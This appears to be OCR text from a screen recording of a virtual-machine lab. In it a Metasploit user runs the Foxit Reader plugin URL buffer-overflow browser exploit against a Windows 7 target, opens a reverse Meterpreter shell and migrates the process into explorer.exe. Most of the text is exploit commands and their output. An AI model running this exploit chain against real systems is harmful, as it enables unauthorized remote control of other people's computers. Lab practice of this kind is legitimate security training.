 [OBS 24.0.6+dfsg1-1 (...
[Oracle VM VirtualBox...
UbuntuTarget2 [Runni...
Windows 7 [Running] ...
root@DESKTOP-6KI4...
TeamViewer
[root - File Manager]
04:43 PM
root@DESKTOP-6KI4KAV: ~
File Actions Edit View Help
root@DESKTOP-6KI4KAV: ~
root@DESKTOP-6KI4KAV: ~
msf5 post(multi/manage/shell_to_meterpreter) > use windows/browser/foxit_reader_plugin_url_bof
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 Windows 7 SP1 / Firefox 18 / Foxit Reader 5.4.4.11281
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) > show options
Module options (exploit/windows/browser/foxit_reader_plugin_url_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) > exploit
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.115.97.43:4444
[*] Using URL: http://0.0.0.0:8080/847Ykgs8QWX4QdW
[*] Local IP: http://10.115.97.43:8080/847Ykgs8QWX4QdW
[*] Server started.
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) > [*] Sending stage (180291 bytes) to 10.115.97.129
[*] Meterpreter session 4 opened (10.115.97.43:4444 → 10.115.97.129:51658) at 2020-01-26 16:42:21 -0500
[*] Session ID 4 (10.115.97.43:4444 → 10.115.97.129:51658) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is plugin-container.exe (2744) as: WindowsTargetP\WindowsTarget
[*] Session has User level rights.
[*] Will attempt to migrate to a User level process.
[*] Trying explorer.exe (1656)
[+] Successfully migrated to Explorer.EXE (1656) as: WindowsTargetP\WindowsTarget
Interrupt: use the 'exit' command to quit
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows WindowsTargetP\WindowsTarget @ WINDOWSTARGETP 10.115.97.43:4444 → 10.115.97.129:51658 (10.115.97.129)
msf5 exploit(windows/browser/foxit_reader_plugin_url_bof) > sessions
File Machine View Input Devices Help
Ubuntu Desktop
Recycle Bin
Google Chrome
Mozilla Firefox
Right Ctrl
Spot Technologies